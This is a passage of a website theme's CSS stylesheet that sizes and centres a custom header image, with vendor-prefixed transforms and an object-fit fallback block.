    max-width: 1000%;
    min-height: 150%;
    min-width: 100%;
    min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
    width: auto;
    top: 50%;
    padding-bottom: 1px; /* Prevent header from extending beyond the footer */
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
    .has-header-image .theme-block-custom-header .custom-header-media img {
        height: 100%;
        left: 0;
        -o-object-fit: cover;
        object-fit: cover;
        top: 0;
        -ms-transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        transform: none;
        width: 100%;
    }
}